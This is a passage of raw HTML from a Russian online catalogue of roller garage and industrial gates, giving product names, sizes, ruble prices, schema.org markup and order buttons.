                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5cb/3.webp"
                        alt="Коричневые рулонные ворота 5000x2500">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/korichnevye-rulonnye-vorota-5000x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Коричневые рулонные ворота 5000x2500" />
                <meta itemprop="description " content="Коричневые рулонные ворота 5000x2500" />

                
                Рулонные ворота для гаража Doorhan 5000х2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">64677</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 64 677                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-chernye-3600x2600/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/3eb/bmw5wzifofmzl8ky05rkx2axda8w2v08/4.webp"
                        alt="Рулонные ворота для гаража Alutech черные 3600x2600">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-chernye-3600x2600/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech черные 3600x2600" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech черные 3600x2600" />

                
                Рулонные ворота для гаража Alutech черные 3600x2600            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">65531</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 65 531                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-chernye-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/70b/0nq1122icl9pnpz8yylof8w1chp2la6t/2.webp"
                        alt="Рулонные ворота для гаража Doorhan черные 3000x2000">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-chernye-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan черные 3000x2000" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan черные 3000x2000" />

                
                Рулонные ворота для гаража Doorhan черные 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">66209</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 66 209                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-chernogo-cveta-3150x2150/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d67/lqatifs4jkhorsgzxslc75qqtbsptvo5/2.webp"
                        alt="Рулонные ворота для гаража Doorhan черного цвета 3150x2150">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-chernogo-cveta-3150x2150/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan черного цвета 3150x2150" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan черного цвета 3150x2150" />

                
                Рулонные ворота для гаража Doorhan черного цвета 3150x2150            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">70025</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 70 025                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-klassicheskie-3500x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c0a/i276pydehiqh5lstrqw77wbojbc6ito4/8.webp"
                        alt="Рулонные ворота для гаража Doorhan классические 3500x2500">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-klassicheskie-3500x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan классические 3500x2500" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan классические 3500x2500" />

                
                Рулонные ворота для гаража Doorhan классические 3500x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">71599</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 71 599                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/vorota-v-garazh-rulonnye-alutech-3000x2750/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/937/rolletnye_garazhnye_vorota.webp"
                        alt="Ворота в гараж рулонные Alutech 3000x2750">            </a>
                        <a href="/garazhnye-vorota/alutech/vorota-v-garazh-rulonnye-alutech-3000x2750/" class="elementName name aprimary">
                <meta itemprop="name" content="Ворота в гараж рулонные Alutech 3000x2750" />
                <meta itemprop="description " content="Ворота в гараж рулонные Alutech 3000x2750" />

                
                Рулонные ворота для гаража Alutech 3500x2750            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">73139</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 73 139                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-belogo-cveta-3700x2700/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/4f0/0a18b9wem4z97cju5gf3i9831mmyjpes/8.webp"
                        alt="Рулонные ворота для гаража Doorhan белого цвета 3700x2700">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-belogo-cveta-3700x2700/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan белого цвета 3700x2700" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan белого цвета 3700x2700" />

                
                Рулонные ворота для гаража Doorhan белого цвета 3700x2700            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">75227</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 75 227                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-v-chastnyj-dom-3550x2750/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/a77/0kayvfr3f4xw41bnl1qegwe8aa0fnioc/9.webp"
                        alt="Рулонные ворота для гаража Doorhan в частный дом 3550x2750">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-v-chastnyj-dom-3550x2750/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan в частный дом 3550x2750" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan в частный дом 3550x2750" />

                
                Рулонные ворота для гаража Doorhan в частный дом 3550x2750            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">76946</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 76 946                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-korichnevye-3600x2800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/69f/qvc25qgu8h10p6j3cd99tj1h66nhnzzq/9.webp"
                        alt="Рулонные ворота для гаража Doorhan коричневые 3600x2800">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-korichnevye-3600x2800/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan коричневые 3600x2800" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan коричневые 3600x2800" />

                
                Рулонные ворота для гаража Doorhan коричневые 3600x2800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">79553</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 79 553                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-serogo-cveta-3800x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/0a0/0qr5bdt2hzq27yx3rl5rfobk17h5x1xf/6.webp"
                        alt="Рулонные ворота для гаража Alutech серого цвета 3800x2500">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-serogo-cveta-3800x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech серого цвета 3800x2500" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech серого цвета 3800x2500" />

                
                Рулонные ворота для гаража Alutech серого цвета 3800x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">81768</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 81 768                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-serye-4000x2800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/a61/k44iuc9n5nauqibbij1wnvmc8qanf4cy/6.webp"
                        alt="Рулонные ворота для гаража Alutech серые 4000x2800">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-serye-4000x2800/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech серые 4000x2800" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech серые 4000x2800" />

                
                Рулонные ворота для гаража Alutech серые 4000x2800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">86311</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 86 311                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-v-cvete-grafit-3800x4000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5d8/6hff8w9uupqvolaiz42hhmhpyfvh13bi/10.webp"
                        alt="Рулонные ворота для гаража Doorhan в цвете графит 3800x4000">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-v-cvete-grafit-3800x4000/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan в цвете графит 3800x4000" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan в цвете графит 3800x4000" />

                
                Рулонные ворота для гаража Doorhan в цвете графит 3800x4000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">87905</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 87 905                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-grafitovogo-cveta-4000x4200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/da5/b2mxn6xlq2rwyb28f4yy63gkwcsnu02z/10.webp"
                        alt="Рулонные ворота для гаража Doorhan графитового цвета 4000x4200">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-grafitovogo-cveta-4000x4200/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan графитового цвета 4000x4200" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan графитового цвета 4000x4200" />

                
                Рулонные ворота для гаража Doorhan графитового цвета 4000x4200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">90700</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 90 700                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-promyshlennye-4000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/cdf/oenn106ck2vu172bw9cawpj7h6ty24hv/1.webp"
                        alt="Рулонные ворота для гаража Doorhan промышленные 4000x2000">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-promyshlennye-4000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan промышленные 4000x2000" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan промышленные 4000x2000" />

                
                Рулонные ворота для гаража Doorhan промышленные 4000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">99279</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 99 279                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/rulonnye-vorota-v-garazh-alutech-3500x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5af/steel_rolling_shutters_with_tubular_electric.webp"
                        alt="Рулонные ворота в гараж Alutech 3500x2500">            </a>
                        <a href="/garazhnye-vorota/alutech/rulonnye-vorota-v-garazh-alutech-3500x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота в гараж Alutech 3500x2500" />
                <meta itemprop="description " content="Рулонные ворота в гараж Alutech 3500x2500" />

                
                Рулонные ворота для гаража Alutech 3500x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">100219</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 100 219                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/hormann/vorota-v-garazh-rulonnye-hormann-3500x2750/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/202/931487d0115e364dd3fb1b0070b50e3e.webp"
                        alt="Секционные ворота в гараж рулонные Hormann 3500x2750">            </a>
                        <a href="/garazhnye-vorota/hormann/vorota-v-garazh-rulonnye-hormann-3500x2750/" class="elementName name aprimary">
                <meta itemprop="name" content="Секционные ворота в гараж рулонные Hormann 3500x2750" />
                <meta itemprop="description " content="Секционные ворота в гараж рулонные Hormann 3500x2750" />

                
                Рулонные ворота для гаража Hormann 4000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">102866</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 102 866                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-serye-4200x2200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/666/phis9kfulo3be2rg24jijucib1z8l5e4/1.webp"
                        alt="Рулонные ворота для гаража Doorhan серые 4200x2200">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-serye-4200x2200/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan серые 4200x2200" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan серые 4200x2200" />

                
                Рулонные ворота для гаража Doorhan серые 4200x2200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">104882</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 104 882                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/hormann/vorota-rulonnye-v-garazh-hormann-4000x2750/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/ae3/unnamed.webp"
                        alt="Ворота рулонные в гараж Hormann 4000x2750">            </a>
